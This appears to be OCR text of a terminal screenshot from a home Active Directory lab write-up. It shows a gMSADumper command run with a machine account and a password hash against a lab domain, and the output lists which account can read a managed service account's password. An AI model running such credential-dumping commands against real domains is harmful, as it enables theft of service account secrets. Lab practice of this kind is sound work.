 crypt0ace@kali: ~/Desktop/Write-Ups/Home-AD-Lab/NHA
File Actions Edit View Help
0 0 zsh 1 sudo 2 BloodHound 3* zsh 4 sudo Feb 24 '24 6:51 AM
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/share]
└─$ python /opt/gMSADumper/gMSADumper.py -u SHARE$ -p 791782105dd864621fbbf9e0fbed9fc7:791782105dd864621fbbf9e0fbed9fc7 -d academy.ninja.lan -l dc-ac.academy
.ninja.lan
Unable to start a TLS connection. Is LDAPS enabled? Only ACLs will be listed and not ms-DS-ManagedPassword.
Users or groups who can read password for gmsaNFS$:
> SHARE$
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/share]
└─$